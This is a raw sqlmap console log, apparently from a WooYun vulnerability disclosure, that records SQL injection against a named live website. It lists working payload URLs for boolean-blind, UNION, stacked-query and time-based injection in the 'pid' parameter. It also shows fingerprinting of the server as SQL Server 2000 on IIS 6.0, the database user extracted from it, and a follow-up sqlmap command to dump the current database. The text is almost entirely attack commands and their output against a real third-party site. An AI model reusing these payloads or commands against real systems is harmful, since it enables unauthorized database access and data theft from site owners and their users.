 sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2 AND 5343=5343&sid=2
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=-4905 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(12
0)+CHAR(98)+CHAR(113)+CHAR(115)+CHAR(105)+CHAR(76)+CHAR(118)+CHAR(115)+CHAR(67)+CHAR(81)+CHAR(117)+CHAR(
100)+CHAR(85)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113)-- &sid=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2; WAITFOR DELAY '0:0:5'--&sid=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2 WAITFOR DELAY '0:0:5'--&sid=2
---
[11:23:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[11:23:03] [INFO] fetching current user
current user:    'tft'
[11:23:03] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlmap\output\cdtft.cn'
[*] shutting down at 11:23:03
C:\Python27\sqlmap>sqlmap.py -u "http://cdtft.cn/about.aspx?mid=68&pid=2*&sid=2" --current-db
{1.0-dev-nongit-20141202}
搜狗拼音输入法 全 :t SQL Server/Sybase stacked queries
www.wooyun.org